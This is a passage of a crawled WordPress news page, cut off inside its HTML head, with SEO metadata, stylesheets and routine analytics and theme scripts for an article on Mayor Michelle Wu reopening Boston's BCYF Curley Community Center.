

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/
body_size: 51895
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infohaiti.net/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER - Infohaiti</title>
	<meta name="description" content="BOSTON - Friday, July 7, 2023 - Mayor Michelle Wu today joined Boston Centers for Youth &amp; Families (BCYF), the Human Services Cabinet, the Public Facilities Department, elected officials, and South Boston residents to officially reopen the BCYF Curley Community Center which underwent a $31.2 million renovation. The newly renovated space includes state of the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Yves Cajuste"/>
	<link rel="canonical" href="https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Infohaiti - Votre Fenêtre sur l&#039;Actualité Haïtienne" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER - Infohaiti" />
		<meta property="og:description" content="BOSTON - Friday, July 7, 2023 - Mayor Michelle Wu today joined Boston Centers for Youth &amp; Families (BCYF), the Human Services Cabinet, the Public Facilities Department, elected officials, and South Boston residents to officially reopen the BCYF Curley Community Center which underwent a $31.2 million renovation. The newly renovated space includes state of the" />
		<meta property="og:url" content="https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/" />
		<meta property="og:image" content="https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER.jpg" />
		<meta property="og:image:secure_url" content="https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="804" />
		<meta property="article:published_time" content="2023-07-07T17:52:33+00:00" />
		<meta property="article:modified_time" content="2023-07-07T17:52:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER - Infohaiti" />
		<meta name="twitter:description" content="BOSTON - Friday, July 7, 2023 - Mayor Michelle Wu today joined Boston Centers for Youth &amp; Families (BCYF), the Human Services Cabinet, the Public Facilities Department, elected officials, and South Boston residents to officially reopen the BCYF Curley Community Center which underwent a $31.2 million renovation. The newly renovated space includes state of the" />
		<meta name="twitter:image" content="https://www.infohaiti.net/wp-content/uploads/2023/07/BCYF-CURLEY-COMMUNITY-CENTER.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#blogposting","name":"MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER - Infohaiti","headline":"MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER","author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2023\/07\/BCYF-CURLEY-COMMUNITY-CENTER.jpg","width":1200,"height":804,"caption":"MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER (photo-credit: Press Office, City of Boston)"},"datePublished":"2023-07-07T17:52:33+00:00","dateModified":"2023-07-07T17:52:33+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#webpage"},"isPartOf":{"@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#webpage"},"articleSection":"Boston, BCYF Curley Community Center, City of Boston, Families, Mayor Michelle Wu, youth"},{"@type":"BreadcrumbList","@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","position":1,"name":"Home","item":"https:\/\/www.infohaiti.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/#listItem","name":"MASSACHUSETTS"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/#listItem","position":2,"name":"MASSACHUSETTS","item":"https:\/\/www.infohaiti.net\/category\/massachusetts\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/boston\/#listItem","name":"Boston"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/boston\/#listItem","position":3,"name":"Boston","item":"https:\/\/www.infohaiti.net\/category\/massachusetts\/boston\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#listItem","name":"MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/#listItem","name":"MASSACHUSETTS"}},{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#listItem","position":4,"name":"MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER","previousItem":{"@type":"ListItem","@id":"https:\/\/www.infohaiti.net\/category\/massachusetts\/boston\/#listItem","name":"Boston"}}]},{"@type":"Organization","@id":"https:\/\/www.infohaiti.net\/#organization","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","url":"https:\/\/www.infohaiti.net\/"},{"@type":"Person","@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author","url":"https:\/\/www.infohaiti.net\/author\/innzes\/","name":"Yves Cajuste","image":{"@type":"ImageObject","@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/de6ed28b7f4cb32d9357d797d49052c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Yves Cajuste"}},{"@type":"WebPage","@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#webpage","url":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/","name":"MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER - Infohaiti","description":"BOSTON - Friday, July 7, 2023 - Mayor Michelle Wu today joined Boston Centers for Youth & Families (BCYF), the Human Services Cabinet, the Public Facilities Department, elected officials, and South Boston residents to officially reopen the BCYF Curley Community Center which underwent a $31.2 million renovation. The newly renovated space includes state of the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.infohaiti.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#breadcrumblist"},"author":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"creator":{"@id":"https:\/\/www.infohaiti.net\/author\/innzes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.infohaiti.net\/wp-content\/uploads\/2023\/07\/BCYF-CURLEY-COMMUNITY-CENTER.jpg","@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#mainImage","width":1200,"height":804,"caption":"MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER (photo-credit: Press Office, City of Boston)"},"primaryImageOfPage":{"@id":"https:\/\/www.infohaiti.net\/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center\/#mainImage"},"datePublished":"2023-07-07T17:52:33+00:00","dateModified":"2023-07-07T17:52:33+00:00"},{"@type":"WebSite","@id":"https:\/\/www.infohaiti.net\/#website","url":"https:\/\/www.infohaiti.net\/","name":"Infohaiti","description":"Votre Fen\u00eatre sur l'Actualit\u00e9 Ha\u00eftienne","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.infohaiti.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"><link rel='dns-prefetch' href='//www.infohaiti.net' />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Feed" href="https://www.infohaiti.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; Comments Feed" href="https://www.infohaiti.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infohaiti &raquo; MAYOR MICHELLE WU CELEBRATES THE REOPENING OF THE BCYF CURLEY COMMUNITY CENTER Comments Feed" href="https://www.infohaiti.net/mayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infohaiti.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9434393ffca8689013e4e112c415c3a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerize-admin-barcss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize-admin-bar.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_bannerize_pro_slugwp-bannerizecss-css' href='https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infohaiti.net/wp-includes/css/dashicons.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.infohaiti.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='wp-bannerize-block-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.infohaiti.net/wp-includes/css/dist/components/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.infohaiti.net/wp-includes/css/dist/preferences/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.infohaiti.net/wp-includes/css/dist/block-editor/style.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.infohaiti.net/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=c9434393ffca8689013e4e112c415c3a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.infohaiti.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765993559' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.infohaiti.net/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.infohaiti.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767980732" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.infohaiti.net/wp-content/uploads/burst/js/burst.min.js?ver=1768872117" id="burst-js"></script>
<link rel="https://api.w.org/" href="https://www.infohaiti.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infohaiti.net/wp-json/wp/v2/posts/19907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infohaiti.net/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fmayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infohaiti.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infohaiti.net%2Fmayor-michelle-wu-celebrates-the-reopening-of-the-bcyf-curley-community-center%2F&#038;format=xml" />
<script>
  !function(v,i,b,e,c,o){if(!v[c]){var s=v[c]=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)};s.queue=[],s.b=1*new Date;var t=i.createElement(b);t.async=!0,t.src=e;var n=i.getElementsByTagName(b)[0];n.parentNode.insertBefore(t,n)}}(window,document,"script","https://s.vibe.co/vbpx.js","vbpx");
  vbpx('init','aySwZk');
  vbpx('event', 'page_view');
</script>
<meta name="google-site-verification" content="OHCfxWKRz_F5dQZbjsB9iGdyjGr18A638uqvOhq3PT4" />    <script>
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TQK8WR9B');
    </script>
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infohaiti.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script>
      window.ajaxurl =
        "https://www.infohaiti.net/wp-admin/admin-ajax.php"
      window.WPBannerize = {
    "General": {
        "impressions_enabled": true,
        "clicks_enabled": true
    },
    "impressions": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "clicks": {
        "enabled": true,
        "keep_clean": "disabled",
        "max_records": 1000,
        "num_months": 3,
        "schedules": "twicedaily"
    },
    "geolocalization": {
        "ipstack": {
            "api_key": ""
        }
    },
    "Layout": {
        "top": 0,
        "right": 0,
        "bottom": 0,
        "left": 0
    },
    "theme": {
        "campaigns": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-taxonomy-template.php"
            },
            "custom_file": ""
        },
        "banner": {
            "custom_template": {
                "enabled": false,
                "header": true,
                "footer": true,
                "sidebar": true,
                "file": "custom-single-template.php"
            },
            "custom_file": ""
        }
    }
};
      window.WPBannerize.nonce = '93d64793b0';
    </script>
    
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infohaiti.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.infohaiti.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a1f520005b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
